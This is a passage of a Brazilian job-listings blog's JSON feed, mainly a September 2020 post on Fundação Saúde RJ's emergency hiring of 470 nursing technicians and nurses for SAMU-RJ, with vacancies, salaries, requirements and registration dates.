baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3543693954622194134\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/ministerio-da-saude-abre-processo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3543693954622194134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3543693954622194134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/ministerio-da-saude-abre-processo.html","title":"MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO - 4.117 vagas imediatas - LOTAÇÃO em HOSPITAIS FEDERAIS e INSTITUTOS NACIONAIS no RJ - Cargos de Ensino Médio e Superior como MÉDICOS, ENFERMEIROS, GESTÃO, MANUTENÇÃO e SUPORTE HOSPITALAR - Salários de até R$ 11.000,00 - Inscrições até 7\/9 - maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ZPLW3e34iN1cpez3k036xp7bEXG1uz96Vsx1Zyd8YDAbocb4inQlkLewAFKK9WXp1kUPPM0QhRJhWfRwd-hgOkGgaiLOOTjySMPvhbvnw6TnoXhT_x5l0lXatNkRe5kEihEjdiQ4Dkg\/s72-c\/Hospital_do_Andarai_-_Foto_Departamento_de_Gestao_Hospitalar_SAS_MS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3496804937918747015"},"published":{"$t":"2020-09-02T19:07:00.001-03:00"},"updated":{"$t":"2020-09-02T19:09:51.150-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"FUNDAÇÃO SAÚDE (RJ) abre PROCESSOS SELETIVO - 470 vagas - Técnicos de Enfermagem e Enfermeiros - Salários de até R$ 3.500,00 - Inscrições de 2 até 4\/09 - maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_hjcxEoKQ3vVaHsRZ4Otz3ssncaxvcGBRbqLRxsn24I3ipInb4e5JYadOkFwULpmf-6Txih3UMF6ZKJYE0x0UAXARFM7X8ago7CZftE3GUMRfDOYupHaNAtNjJGDI3kbdwtSchP70TY\/s990\/fserj-fundacao-estadual-de-saude-do-estado-do-rio-de-janeiro.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_hjcxEoKQ3vVaHsRZ4Otz3ssncaxvcGBRbqLRxsn24I3ipInb4e5JYadOkFwULpmf-6Txih3UMF6ZKJYE0x0UAXARFM7X8ago7CZftE3GUMRfDOYupHaNAtNjJGDI3kbdwtSchP70TY\/w262-h197\/fserj-fundacao-estadual-de-saude-do-estado-do-rio-de-janeiro.jpg\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EA Fundação Saúde do estado do Rio de Janeiro anunciou o seu mais novo seletivo de\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ecaráter emergencial e temporário\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E. De acordo com o edital de nº 01\/2020, haverá chamamento público para o preenchimento de\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E470 vagas imediatas\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Eaos profissionais de níveis médio técnico e superior. O\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo Fundação Saúde RJ\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Econtempla salários-base entre R$ 2.000,00 e R$ 3.500,00 em jornadas de 30 horas semanais.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais contratados vão atuar no serviço de atendimento móvel de urgência (SAMU-RJ), especificamente no município do\u0026nbsp;Rio de Janeiro. Ficou interessado e quer saber mais informações? Acompanhe a matéria completa logo abaixo.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos disponíveis\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem I – USB\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 220;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 55;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 2.000,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: nível médio completo, registro no órgão fiscalizador e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem II – Motolâncias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 40;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 10;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 2.200,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: CNH na categoria “A”, nível médio completo, registro no órgão fiscalizador e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEnfermeiro Socorrista I – USA\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 76;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 19;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 3.300,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: nível superior em Enfermagem, registro no COREN e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEnfermeiro Socorrista II - Motolâncias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 40;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 10;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ESalário-base: R$ 3.500,00;\u003C\/strong\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERequisitos: CNH na categoria “A”, nível superior em Enfermagem, registro no COREN e experiência mínima de dois anos em atendimento (urgências e emergências).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EBenefícios\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAqueles que se classificarem terão direito aos\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eseguintes benefícios:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdicional de insalubridade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdicional noturno;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVale-refeição\/alimentação;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxílio-transporte.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EInscrições no processo seletivo Fundação Saúde RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EMarque na sua agenda para não perder o prazo previsto: as inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 02 e 04 de setembro de 2020\u003C\/strong\u003E. Os interessados vão ter que preencher todos os campos do formulário online e anexar seus currículos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEm momento oportuno, aqueles que se classificarem deverão ser\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econvocados para a apresentação dos documentos comprobatórios\u003C\/strong\u003E. É necessário ficar atento aos prazos previstos no edital de abertura para não perder nenhum detalhe!\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapa classificatória\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO processo seletivo Fundação Saúde RJ será composto pela\u0026nbsp;análise curricular dos candidatos.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EValidade e mais informações\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO processo seletivo terá\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eum ano de validade\u003C\/strong\u003E, contando a partir de sua homologação. Para mais informações, acesse o\u0026nbsp;\u003Ca href=\"http:\/\/www.fundacaosaude.rj.gov.br\/concursos\/pss-samu-2020\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eedital do chamamento público pelo site da Fundação Saúde RJ!\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/processo-seletivo-fundacao-saude-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 